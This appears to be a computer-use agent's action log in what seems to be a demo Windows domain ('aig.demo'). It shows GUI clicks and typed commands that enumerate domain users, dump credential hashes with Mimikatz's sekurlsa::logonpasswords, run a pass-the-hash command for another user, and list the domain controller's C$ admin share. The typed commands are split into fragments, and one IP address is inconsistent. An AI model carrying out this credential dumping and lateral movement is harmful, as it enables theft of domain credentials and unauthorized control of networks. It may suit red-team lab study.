
Launch the saved SmartCard2FA connection and accept the unknown publisher warning
left_click(689, 143)

double_click(687, 143)

left_click(695, 402)

Submit the smart card PIN and accept the certificate error to reach the remote desktop
left_click(541, 451)

left_click(647, 438)

left_click(1080, 83)

Start Windows PowerShell from the Start shortcuts and run net user /domain
right_click(16, 669)

left_click(118, 367)

type("net user /")

type("domain")

Accept the publisher warning and submit the domain user's password to open the session
left_click(695, 402)

left_click(542, 411)

left_click(1079, 84)

Start PowerShell as administrator and run net user "jwick" /domain to check group membership
left_click(68, 610)

left_click(714, 565)

type("net u")

type("ser \"jw")

type("ick\" /domain")

scroll("down", 3)

Try dir \\172.16.10.100\c$ to test access to the domain controller's admin share
type("dir \\")

type("\\172.")

type("16.10.0")

Run sekurlsa::logonpasswords and scroll the dump to locate Jwick's NTLM and SHA1 hashes
type("sekur")

type("lsa::l")

type("ogonpasswor")

scroll("down", 3)

scroll("down", 3)

scroll("down", 3)

type("sekurlsa:")

type(":pth")

type("/user:eya")

type("ln /ntlm")


type("/domain:aig.demo")

In the spawned administrator cmd, run dir \\172.16.10.100\c$ to list the DC's share
type("r \\\\172.16.10.100\\c$")

left_click_drag(504, 160, 635, 129)
